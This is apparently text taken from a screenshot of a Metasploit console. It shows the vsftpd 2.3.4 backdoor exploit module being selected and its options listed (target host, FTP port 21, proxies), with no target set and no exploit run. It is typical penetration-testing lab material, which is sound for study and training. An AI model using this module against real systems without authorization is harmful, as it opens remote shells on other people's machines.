 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic